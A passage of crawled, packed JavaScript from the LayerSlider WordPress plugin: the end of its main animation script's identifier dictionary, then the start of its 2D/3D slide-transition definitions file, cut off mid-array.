2O(t){1l"aJ":o.1n.aJ=!0;1l"s8":1l"2I":o.2j.2I();1D;1l"aS":o.1n.aS=!0;1l"2c":1l"1W":o.2j.1W();1D;1l"s9":1l"3p":o.2j.3p()}2O(t){1l"sa":o.6I.b1&&o.6I.b1.b0.61();1D;1l"sc":o.6I.b1&&o.6I.b1.b0.3Y();1D;1l"sd":s&&o.1j.8d.1a(s,r,n);1D;1l"sf":1l"sg":o.1E.5n();1D;1l"si":1l"9x":o.1b.1I&&(o.1b.1I.3u(0),o.1b.1I.2U());1D;1l"sj":1l"3s":o.1b.1I&&(o.1b.1I.hB()?o.1b.1I.2U():o.1b.1I.3s(),s&&(o.1b.1j.1s.hu=!0));1D;1l"sk":1l"1Y":o.2j.1Y();1D;1l"sl":1l"5r":o.1b.1I&&o.1b.1I.1Y(),o.1b.3C&&o.1b.3C.1Y(),o.1U.1Y(!1);1D;1l"sm":o.1j.2Q("3j").31(19(){o.1U.cT(e(18))});1l"sn":1l"86":o.1b.1I&&(o.1b.1I.5t()<.so&&o.1b.1j.1s.86(),o.1b.1I.2U()),o.1b.3C&&o.1b.3C.2U();1D;1l"sp":1l"fp":o.1c.5e?(i.4V("86"),o.1c.5e=!1):(i.4V("5r"),o.1c.5e=!0);1D;1l"3t":1l"sq":1D;1l"sr":1l"ss":o.1b.1I&&(o.1b.1I.3u(0),o.1b.1I.1Y()),o.1U.1Y();1D;1l"j9":1l"67":if(o.1c.2w.6n){if(o.1M.jh(),o.1M.ji(),o.1M.jj(),o.1j.$5n.st(),o.2z.43("jK")&&i.4e("jK"),o.1c.2w.jL||s){if(o.1c.$7y.5W(),o.1w.2m.2J.$5w)2k(1d l=0;l<o.1w.2m.2J.$5w.1r;l++)o.1w.2m.2J.$5w[l]h6 5m&&o.1w.2m.2J.$5w[l].5W();o.2z.43("jM")&&i.4e("jM"),i.5W()}1o.2D.gm(a)}2K o.1M.2V(o.1c,{j8:!0,jL:s||!1})}},4U:19(){1Q{1a:o,sy:o.o,dT:a,5v:t,1c:i,2w:o.1c.2w,7Z:o.1c.7Z(),2z:19(e){i.4V(e)},1h:{3k:{1N:o.1h.3k.1N,4Q:o.1h.2Q.4Q(o.1h.3k.1N)},2I:{1N:o.1h.2I.1N,4Q:o.1h.2Q.4Q(o.1h.2I.1N)},2E:{1N:o.1h.2E.1N||o.1h.3k.1N,4Q:o.1h.2Q.4Q(o.1h.2E.1N),jN:o.1j.2Q("2E,in"),jO:o.1j.2Q("2E,1L"),1s:o.1b.1I},1W:{1N:o.1h.1W.1N,4Q:o.1h.2Q.4Q(o.1h.1W.1N),jN:o.1j.2Q("1W,in"),jO:o.1j.2Q("1W,1L")},3o:o.1h.3o},sB:o.1b.3C,1B:{2w:o.1B.2w,3O:o.1B.3O,2M:o.1B.2M,5e:o.1B.5e()},5G:{48:o.o.5G,2E:o.1B.bI}}}},o.6Z={aR:!!cN.cO.4g(/(jn|jo|jp|sC)/i)&&!cN.cO.4g(/(sD|sE|sF)/i),eT:-1!==2A.7L.4D.1i("iw://"),gO:19(){2k(1d t=e("<1z>"),s=!1,a=!1,o=["sG","sH","sI","sJ","sK"],r=["sL","sM","sN","sO","sP"],n=o.1r-1;n>=0;n--)s=s||2o 0!==t[0].1V[o[n]];2k(1d l=r.1r-1;l>=0;l--)t.1f("3z-1V","jP-3d"),a=a||"jP-3d"==t[0].1V[r[l]];1Q s&&2o 0!==t[0].1V[o[4]]&&(t.1K("id","ls-sR").2f(i),s=3===t[0].sS&&9===t[0].af,t.5W()),s&&a},gf:-1!==cN.cO.1i("sT/5")},o.6I={},o.2L={},o.4M={},o.1G={4u:{}},o.5T={6G:"6.5.6",j3:"sU. g3. g3."},o.1c.4f()}}(5m);',62,1794,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|width|css|height|slides|indexOf|layers|parseInt|case|init|device|window|100|defaults|length|timeline|filter|element|hover|gui|add|Math|div|loop|slideshow|find|break|resize|parallax|debug|ratio|_slideTimeline|split|attr|out|functions|index|duration|wrapper|return|left|enabled|dataKey|media|style|next|bottom|stop|type|transitionProperties|responsive|elements|set|textIn||transition|addClass|src|top|debugMode|slide|nextSlide||rotation|appendTo|clip|scroll|replace|navigation|for|background|timers|autoCSS|void|class|delete|ease|backgroundVideo|transformPerspective|typeof|kenBurns|state|textOut|thumbnail|api|document|auto|null|_layerSlider|current|warn|to|random|prev|slidebar|else|timeouts|direction|mediaSettings|switch|mediaProperties|get|scale|convert|startAt|play|setStates|layer|settings|_transition|original||each|||||||||opacity|backgroundColor|wrappers||transformOrigin|yourLogo|TweenMax|values|nav|active|first|plugins|none|curSlide|count|start|display|cursor|reverse|reset|progress|sliderInit|parseFloat|textOutNodesTo|player|transform|rotationY|static|_slideTransition|from|1e3|rotationX|_|body|floor|youtube|img|textInNodesFrom|closest|abs|sequence|_timeline|children|borderRadius|removeClass|marginLeft|right|vimeo|rotate|trim|hide|circle||preventDefault|iframe|hasEvent|||fromTo|initial|max|delay|skin|new|loopToCSS|color|triggerHandler|load|match|offsetTop|hoverToCSS|parent|paused|shadow|styleSettings|totalDuration|outLayerToCSS|bar|volume|video|maxWidth|firstSlide|options|animation|padding|scaleX|viewportHeight|hasClass|isEmptyObject|toLowerCase|visible|href|filters|hidden|container|easing|hoverShouldBeConverted|thumbnails|outerWidth|outerHeight|intervals|immediateRender|console|scaleY|deeplink|inLayerFromCSS|number|onComplete|eventData|layerSlider|inLayerToCSS|should|controls|push||normal|self|autoplay|translateX|translateY|text|link|overflow|image|html|300|_forceLayersOut|string|isPaused|com|not|click|wrap|setTimeout|webkit|te|jQuery|all|positionToViewport|block|mouseleave|pause|html5|timeScale|fadeIn|target|containerElement|trigger|transitionoutstart|layerslider|properties|log|nodes|marginTop|pauseOnHover|innerWrapper|cycles|extend|fadeOut|maxRatio|slideBackground|playByScroll|skewY|object|skewX|rotateX|fullscreen|transparent|easeIn|plugin|globalhover|offset|remove|getStyle|mouseenter|clipShouldBeConverted||show|layersWrapper|create|hasOwnProperty|outLayerStyleShouldBeConvertedTo|preload|kill|showinfo|repeat|rotateY|inLayerStyleShouldBeConvertedFrom|default|shouldRestart|createTransition|winScrollTop|fontSize|500|change|loopLayerShouldBeConverted|undefined|box|visibility|isLoaded|loopstart|zoom|level|round|isMobile|userInitOptions|fullwidth|cycle|thumbnailNavigation|tablet|url|fullsize|after|vpcontainer|fullscreenWrapper|phone|tile|position|version|touches|initializedPlugins|transitioninend|borderTopWidth|borderLeftWidth|borderBottomWidth|margin|paddingBottom|paddingTop|paddingRight|info|preImages|before|paddingLeft|ceil|loopend|viewportWidth|createCuboids|browser|border|clipTo|_layerSliders|changeTo|rows||easeOut|running|error|cols|inFullscreen|borderRightWidth|TimelineMax|zIndex|slideTransition|check|clear|event|timeScaleModifier|loopWrapper|transitioninstart|thumb|shiftNodes|mousemove|off|timelineIsCalculated|pluginsPath|curTiles|forceLayersOutDuration|sensitive|sliderContainerElementWidth|durationIn|transition2d|splitType|hiddenWrapper|outClipShouldBeConverted|lsSliderUID|sliderContainerElement|allinend|the|onUpdateParams|onUpdate|isNumeric|globals|customtransition2d|finished|customtransition3d|location|responsiveUnder|allMediaLayers|protocol|attributes|textinstart|slideIndex|animatingSlides|deg|kbRotation|textInShouldBeConverted|clearTimeout|curSrc|getTiming|isBusy|meta|audio|script|videos|shuffleSlideshow|distance|resume|enable|transition3d|group|textoutstart|onStart|minfontsize|update|minmobilefontsize|layerInit|outerWrapper|parallaxWrapper|forward|span|animate|kbScale|textOutShouldBeConverted|hoverWrapper|contains|https|removeAttr|poster|center|transformProperties|createPlayer|calculateTransformProperties|down|portrait|setHover|Linear|always|changingSlides|slidebuttons|timeout|byline|250|easeNone|afterIn|inLayerStyleFromCSS|firstStart|shouldBeConverted|up|bgWrapper|layerShouldBeConverted|title|layerStyleTo|layerStyleFrom|col|clipWrapper|pausedByVideo|prop|globalBGImage|styleProperties|keys|textinend|overlay||globalBGColor|substring|wrapped|skinsPath|curNext|LayerSlider|layerTo|textoutend|percentHeight|percentWidth|hash|touchmove|transitionoutend|layerFrom|yoyo|originalEvent|autoStart|layerTransition|slideBGSize|isPopup|initialized|repeatDelay|normalized|append|groupEnd|pluginsBeingLoaded|textInNodesTo|percW|scale2D|forcehide|outLayerStyleToCSS|fullSizeMode|replay|textLayer|percH|marginRight|methods|slideOut|setStartStop|buttonStop|durationOut|touchEndX|buttonStart|backgroundvideo|transitionDuration|clearInterval|head|responsiveLayers|videoURL|outLayerStyleShouldBeConvertedFrom|videoElement|outLayerTo|inLayerStyleShouldBeConvertedTo|inLayerTo|tnHeight|pauseLayers|playingInCurSlide|name|pausedByLastCycle|pausedByHover|getAttribute|hoverImage|skinHeight|9999|min|slidechangeonly|http|nodesTo|autoPauseSlideshow|easeInOutQuint|layersWidth|stopped|getXY|getSelection|twoWaySlideshow||offsetLeft|setRandomProperties|slideInSequence|originalBottom|splice|originalTop|transformPropertiesCalculated|originalRight||containerElementWidth|originalLeft|loopClipShouldBeConverted|mouseMove|preloadingImages||allinandloopend|disable|onCompleteCallback|durationMove|skinWidth|prevNext|notactive|true|overflowWrapper|prependTo|inLayerShouldBeConverted|outLayerShouldBeConverted|layerSliderTransitions|inside|pluginsNotLoaded|touchPrev|WordPress|inClipShouldBeConverted|errorText|unselectable|navStartStop|setBackgroundVideo|cover|isSafari|touchNext|centerDegree|mediaLayer|originalWidth|youTubeIsReady|stopBackgroundVideo|timeShift|startInViewport|events|popup|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo||outClipTo||textOutNodesFrom|loopTo|calculatedTimeShift|originalHeight|getURL|layerSliderCustomTransitions|scrollTop|easeInOut|bgOuterWrapper|showUntil|150|lineHeight|letterSpacing|bgvideo|nocookie|youtu|bgonly||notstatic|desktop|slideBGWrapper|customZIndex|empty|randomized|disabled|fillmode|durationLeave|curCycle|endedInCurSlide|backgroundPosition|saved|setProperties|setMediaElements|Date|now|YT|backgroundSize|setInterval|playMedia|hideThumbnail|checkSlideshowState|removeFromTimeline|playBackgroundVideo|blur|seekTo|videoEnded|showThumbnail|ready|clone|bullets|inner|tnContainerWidth|hoverBottomNav|ontouchstart|pageX|fadeTo|hue|navButtons|sliderElement|750|loadingIndicator|onSlide|sliderFadeInDuration|touchStartX|clipSlideTransition|forceDirection|sizes|srcset|srcSet|layersContainerWidth|shouldResize|addEventListener|viewport|select||back|180|Please|onReverseComplete|addLayers|mouseEnter|_tween|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|scriptPath|jquery|currentScript|global|wp|pluginsLoaded|lastDirection|navigator|userAgent|onmousewheel|vimeoIsReady|slideOnSwipe|hideOver|playIfAllowed|hideOnMobile|yourLogoLink|parallaxCenterLayers|parallaxSensitivity|parallaxCenterDegree|forceHide|alwaysOnTop|autoPlayVideos|tnInactiveOpacity|tnActiveOpacity|tnWidth|hoverWrapperInner|wrapperOnSlideChange|mix|switchHelper|blend|mode|loopWrapperOnSlideChange|alt|smartLinks|last|skinLoad1|inLayerStyleTo|skinLoad3|skinLoad4|tnAlt|navPrevNext|progressBarElement|skins|png||elementWidth|shuffleArray|calc|started|forceCycles|alloutandloopend|indexOfSlideInSequence|slidesData|slideshowOnly|cycleSlideIndex|clientX|axis|insertSelector|popupIsVisible|imagesOfSlide|relative|linkto|waitingForYouTube|currentSrc|waitingForVimeo|inClipTo|setLayers|fitScreenWidth|rel|originalLayer|waitForJSApisLoaded|lsDataArraySplitChar|outLayerFrom|parentWithNumericWidthValue|parentWithNumericWidthValuePercent|uid|originalMarkup|fitheight|heroTop|layersHeight|fixedsize|stretch|toString|checkVersions|outLayerFromCSS|outer|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|are|loadYouTube|wrapperData||easeout|outLayerStyleFrom|topleft|bottomright|topright|bottomleft|origin|concat|isYouTubeReady|splitTypeKeys|loaded||slideTimeline|textoutandloopend|mouseLeave|setNodesSequence|your|styles|modifyTimeScale|under|over|canhover|randomProperties|hoverIn|hovered|easein|scrollModifier|centerLayers|orientationchange|addShadow|words|gamma|beta|preloadBackgroundVideo|outClipToCSS|shouldPlay|slice|playVideo|onCompleteParams|namespace|usesFileProtocol|tagName|files|kreaturamedia|has|been|lsScript|loopFromCSS|pluginLoaded|skinLoad2|slidersList|hideWelcomeMessage|sliderVersion|getPropertyValue|loadVimeo|isVimeoReady|showHide|content|loopClipTo|getDimensions|scale3d|_properties|setter|useSrcset|hoverFromCSS|allowRestartOnResize|removeSelection|GSAP|videopreview|requestFullscreen||exit|toggle|exitFullscreen|winScrollLeft|keyboard|linkedToSlide|playByScrollSpeed|imageLayer|preferBlendMode|slideBGPosition|amp|smart|sepia|wmode|insertMethod|opaque|saturate|videoThumbnailURL|layersContainerHeight|parallaxWrapperData|addLayer|allowFullscreen|canShow|preventSliderClip|thumbnailsAreLoaded|05|linear|Image|invert|preloadedImagesCount|preloadedWidth|lastIndexOf|success|preloadedHeight|waitForWrap|javascript|sliderWillResize|loopFrom|resetSlideTimelines|sliderDidResize|line|08|getSliderClosestParentElementWidthNumericValueOfProperty|alloutend|grayscale|startat|shift|fitwidth|substr|hero|fade|transitionorigami|fixed|isOld|loopClipToCSS|contain||hoverFrom|setVolume|lines|removeSlider|Width|Height|strong|rect|nodeName|directionAtSlideTransitionStart|forced|notification|overflowx|overflowy|_gsTransform|slideout|slideTransitionType|transitionType|slideChangeDidStart|backgroundImage|wrapperOnTimelineEnd|changeBackgroundVideo|call|slideChangeWillComplete|prepare|hoverTo|contrast|applyBG|slideChangeDidComplete|hashChange|addEvent|supports3D|custom3d|custom2d|countProp|charAt|CUSTOM|use|inLayerFrom|currentTime|volumeIsSet|inLayerStyleFrom|you|oldjquery|horizontal|large|depth|0px|front|instanceof|wrapping|tn|bgVideosWrapper|hideUnder|inClipFrom|and|page|optimizeForMobile|mirror|yourLogoTarget|inClipFromCSS|10px|yourLogoStyle|curtile|nexttile|parallaxScrollReverse|getALT|autoRemoveChildren|textinandloopend|resetStates|slideTimelineDidStart|translateZ|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|library|customTransitions|slideIndexes|slideTimelineDidCreate|createStartStop|reversed|slideTimelineDidComplete|createSides|above|timing1|timing3|resetNodes|youtubePreview|forceLoopNum|staggerFromTo|transitioninandloopend|scrollForward|absolute|sequences|scrollBackwards|nextSlideIndex|keyframe|createTimeline|parallaxtransformperspective|reverseTimeScale|parallaxdistance|showSlideBarTimer|hoverOut|updateTo|showCircleTimer|sides|parallaxrotation|like|looks|supportOrientation|deviceTurn|showBarTimer|normalizedSequence|parallaxrotate|removeShadow|It|hoverPrevNext|parentNode||||touchNav|inClipToCSS|issue|linkTo|4e3|docHeight|fadeInDuration||reverseDuration|showNotice|keybNav|parallaxdurationleave||createStyleSheet|stylesheet|parallaxdurationmove|file|slideChangeWillStart|parallaxtransformorigin|Plugin|slidertop|btmMod|checkLoaded|resizeShadow|parallaxaxis|pluginData|requiredLSVersion|globalBGPosition|sliderWillLoad|globalBGSize|oldProperties|globalBGAttachment|timer|getComputedStyle|percWidth|conWidth|parents|hider|half|globalBGRepeat|parallaxevent|parallaxtype|kenburnsscale|wpVersion|lswpVersion|deltaY|kenburnsrotate|scroll2|checkPosition|releaseDate|setBasicEvents|LS_GSAP|sliderbottom|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|touchX|kenburnsrotation|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|kenburnszoom|restart|touchstart|iPhone|iPod|iPad|DOMMouseScroll|onwheel||touchend|ontouchmove|onkeydown|preventDefaultForScrollKeys|removeEventListener|timelineHierarchy|loading|removeAllRanges|selection|enter|pan|touch|which|screen|kenburnspan|scrollLeft|brightness|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|preserve|texteasingin|insertAfter|texteasein|textskewyin|textskewxin|textscaleyin|textscalexin|textscalein|textrotationyin|textrotationxin|styleWidth|v6|styleHeight|textrotationin|borderTopLeftRadius|borderTopRightRadius|progressbar|borderBottomRightRadius|mousedown|borderBottomLeftRadius|mouseup|textrotateyin|font|size|indicator|400|hoverfilter|hoveroffsety|keydown|isAnimating|isPreloading|hoveroffsetx|letter|spacing|350|dataLS|infinite|textrotatexin|hoveralwaysontop|hoverdurationout|hoverdurationin|texttransformperspective|converted|textrotatein|prop1|prop2|prop4|hoverduration|textopacityin|textfadein|transitionin|easingin|splitType3a|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|hovereasingout|splitType3b|chars|hovereaseout|hovereasingin|splitType1|durationin|slideIn|splitType2|slidein|forever|hovereasein|fail|instartat|startatin|hovereasing|delayin|_LS|hoverease|clipin|offsetyin|hovercolor|hoverbgcolor|hoverskewy|offsetxin|transformoriginin|hoverskewx|skewy|hoverscaley|skewx||sliderInitOptions||defaultInitOptions|scaley|scalex|hoverscalex|hoverscale|rotationy|rotationx|hoverrotationy||offsetX|offsetY|1025||767|768|inherit|rotatey|rotatex|filterin|LS|heightin|strict|prototype|Number|item|widthin|radiusin|insertBefore|hoverrotationx|hoverrotation|hoverrotatey|SplitType|hoverrotatex|hoverrotate|hoveropacity|loopeasing|disbaled|logo|101|here|clicking|updating|noSlideTransition|about|colorin|words_edge|3e3|more|read|0deg|can|You|loopease|nextLoop|bgcolorin|skewyin|loopyoyo|skewxin|01|scaleyin|scalexin|scalein|rotationyin|_no|found_|rotationxin|rotationin|looprepeatdelay|leaveOverflow|entry||loopcount|rotateyin|obj|loopduration|rotatexin|wordpress|rotatein|opacityin|fadein|loopstartat|specified|customTransition|mirrortransitions|words_center|faq|support|Updater|Important|higher|newer|least|requires|transformperspectiveout|old|words_rand|carousel|crossfad|using|curtiles|nothumb|nexttiles|merge|words_desc|words_asc|Old|loopdelay|Settings|loopclip|loopfilter|Advanced|loopoffsety|loopoffsetx|vertical|looptransformorigin|invalidSlideIndex|transformperspectivein|Troubleshooting|loopskewy|loopskewx|loopscaley|within|option|includes|JS|Put|filterto|filterfrom||main|changedByUser|area||setdir|loopscalex|textInNodesToCSS|chars_edge|forceStop|admin|mixed|loopscale|looprotationy|dequeue|translate3d|looprotationx|navigate|looprotation|getTweensOf|seek|looprotatey|sliders|problems|bgcolor|looprotatex|looprotate|loopopacity|backgroundcolor|causing|texttransitionout|continue|bgposition|setAttribute|chars_center|layersOnSlideTimeline|slideTimelineDuration|textdurationout|enablejsapi|removeAttribute|copy|extra|playByScrollStart|popupShouldStart|textoutstartat|vi|embed|backgroundposition|chars_rand|timing2|Quad|loads|||Sine|theme|transformperspective|textstartatout|textdelayout|textshiftout|addPause||scrollHeight|looplayers|addCallback||texttypeout|www|another|iframe_api|textoffsetyout|bgsize|onYouTubeIframeAPIReady|pagetop|_reversed|onReverseCompleteParams|pagebottom|999999px|chars_desc|chars_asc|backgroundsize|textoffsetxout|transitionduration|lines_edge|texttransformoriginout|texteasingout|that|texteaseout|parallaxlevel|timeshift|deviceorientation|Quint|slidedelay|Player|lines_center|onReady|textskewyout|orientation|clicked|textskewxout|onStateChange|textscaleyout|textscalexout|Multiple|pageY|pauseVideo|lines_rand|desc|textscaleout|rand|sort|edge|char|word|vimeocdn|froogaloop2|pointer|Froogaloop|player_id|v2|json|callback|Cannot|getJSON|include|thumbnail_large|manually|UID|staticImage|missing|textrotationyout|textrotationxout|added||but|source|found|textrotationout|ajax|dataType|Additional|complete|finish|textrotateyout|ended|Required|have|hovertransformperspective|looptransformperspective|textrotatexout|outerHTML|clipWrapperData|playvideo|textrotateout|Find|updates|docs|loopWrapperData|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|remainingSlideDuration|textopacityout|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|texttransformperspectiveout|lines_desc|bgCover|textfadeout|_self|fitvidsignore|backgrounds|yourlogo|transitionout|backgroundRepeat|backgroundAttachment|bock|easingout|texttransformperspectivein|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|wheel|clientY|durationout|outstartat|startatout|textDecoration|outline|pre|inviewport|lines_asc|showuntil|clipout|jpg|offsetyout|maxresdefault|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|offsetxout|transformoriginout|filterout|easeInOutQuart|heightout|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|getBoundingClientRect|widthout|radiusout|colorout|bgcolorout|killTweensOf|skewyout|skewxout|scaleyout|scalexout|scaleout|rotationyout|rotationxout|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|sideleft|sideright|preventdefault|rotationout|rotateyout|rotatexout|rotateout|touchscroll|returnValue|keyCode|opacityout|fadeout|texttransitionin|textdurationin|textinstartat|below|600|textstartatin|textdelayin|textshiftin|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|hovertransformorigin|docWidth|640|360|pageYOffset|pageXOffset|_data|previousSlide|startSlideshow|openPopup|texttypein|closePopup|updateLayerData||redrawSlider|redraw||replaySlide|reverseSlide|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|textoffsetyin|hoverradius||hoverborderradius|userData|textoffsetxin|texttransformoriginin|slideChangeTimeline|Safari|Opera|Chrome|Edge|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|webkitFilter|test3d|offsetHeight|rident|2017|errors'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7
body_size: 3396
content:

/*
	* 2D & 3D Transitions for LayerSlider
	*
	* (c) 2011-2017 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* Licenses: 			http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2b 22={2a:[{i:\'Z M G\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'1f\',a:F,h:\'t\'}},{i:\'Z M t\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'1f\',a:F,h:\'G\'}},{i:\'Z M L\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'1f\',a:F,h:\'K\'}},{i:\'Z M K\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'V\',b:\'1f\',a:F,h:\'L\'}},{i:\'29\',d:1,g:1,f:{e:0,j:\'n\'},c:{o:\'13\',b:\'1f\',a:F,h:\'t\'}},{i:\'Y P n\',d:[2,4],g:[4,7],f:{e:1j,j:\'n\'},c:{o:\'13\',b:\'y\',a:F,h:\'t\'}},{i:\'Y P D\',d:[2,4],g:[4,7],f:{e:1j,j:\'D\'},c:{o:\'13\',b:\'y\',a:F,h:\'t\'}},{i:\'Y P 1i-n\',d:[2,4],g:[4,7],f:{e:1j,j:\'1i-n\'},c:{o:\'13\',b:\'y\',a:F,h:\'t\'}},{i:\'Y P 1i-D\',d:[2,4],g:[4,7],f:{e:1j,j:\'1i-D\'},c:{o:\'13\',b:\'y\',a:F,h:\'t\'}},{i:\'Y P (k)\',d:[2,4],g:[4,7],f:{e:1j,j:\'k\'},c:{o:\'13\',b:\'y\',a:F,h:\'t\'}},{i:\'1x 1z M G\',d:1,g:1u,f:{e:25,j:\'D\'},c:{o:\'13\',b:\'28\',a:U,h:\'t\'}},{i:\'1x 1z M t\',d:1,g:1u,f:{e:25,j:\'n\'},c:{o:\'13\',b:\'u\',a:U,h:\'t\'}},{i:\'1x 1z M L\',d:1u,g:1,f:{e:25,j:\'1i-D\'},c:{o:\'13\',b:\'u\',a:U,h:\'t\'}},{i:\'1x 1z M K\',d:1u,g:1,f:{e:25,j:\'1i-n\'},c:{o:\'13\',b:\'u\',a:U,h:\'t\'}},{i:\'1x X M G\',d:1,g:25,f:{e:1j,j:\'D\'},c:{o:\'V\',b:\'u\',a:1e,h:\'t\'}},{i:\'1x X M t\',d:1,g:25,f:{e:1j,j:\'n\'},c:{o:\'V\',b:\'u\',a:1e,h:\'G\'}},{i:\'1x 27 M L\',d:25,g:1,f:{e:1j,j:\'1i-D\'},c:{o:\'V\',b:\'u\',a:1e,h:\'K\'}},{i:\'1x X M K\',d:25,g:1,f:{e:1j,j:\'1i-n\'},c:{o:\'V\',b:\'u\',a:1e,h:\'L\'}},{i:\'Z P m G (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'V\',b:\'y\',a:1l,h:\'G\'}},{i:\'Z P m t (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'V\',b:\'y\',a:1l,h:\'t\'}},{i:\'Z P m L (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'V\',b:\'y\',a:1l,h:\'L\'}},{i:\'Z P m K (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'V\',b:\'y\',a:1l,h:\'K\'}},{i:\'Z k P m k 1R\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'V\',b:\'y\',a:1l,h:\'k\'}},{i:\'Z d m G (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'G\'}},{i:\'Z d m G (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'G\'}},{i:\'Z d m G (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'G\'}},{i:\'Z d m t (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'t\'}},{i:\'Z d m t (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'t\'}},{i:\'Z d m t (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'t\'}},{i:\'Z d M K m L (n)\',d:[7,11],g:1,f:{e:1a,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'L\'}},{i:\'Z d M K m L (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'L\'}},{i:\'Z d M L m K (D)\',d:[7,11],g:1,f:{e:1a,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'K\'}},{i:\'Z d M L m K (k)\',d:[7,11],g:1,f:{e:1a,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'K\'}},{i:\'Z O m L (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'L\'}},{i:\'Z O m L (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'L\'}},{i:\'Z O m L (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'L\'}},{i:\'Z O m K (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'K\'}},{i:\'Z O m K (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'K\'}},{i:\'Z O m K (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'K\'}},{i:\'Z O M t m G (n)\',d:1,g:[12,16],f:{e:q,j:\'n\'},c:{o:\'V\',b:\'u\',a:p,h:\'G\'}},{i:\'Z O M t m G (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'G\'}},{i:\'Z O M G m t (D)\',d:1,g:[12,16],f:{e:q,j:\'D\'},c:{o:\'V\',b:\'u\',a:p,h:\'t\'}},{i:\'Z O M G m t (k)\',d:1,g:[12,16],f:{e:q,j:\'k\'},c:{o:\'V\',b:\'u\',a:p,h:\'t\'}},{i:\'Y s X P m G (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'G\'}},{i:\'Y s X P m t (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'t\'}},{i:\'Y s X P m L (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'L\'}},{i:\'Y s X P m K (k)\',d:[2,4],g:[4,7],f:{e:1c,j:\'k\'},c:{o:\'Q\',b:\'y\',a:1l,h:\'K\'}},{i:\'Y s X k P m k 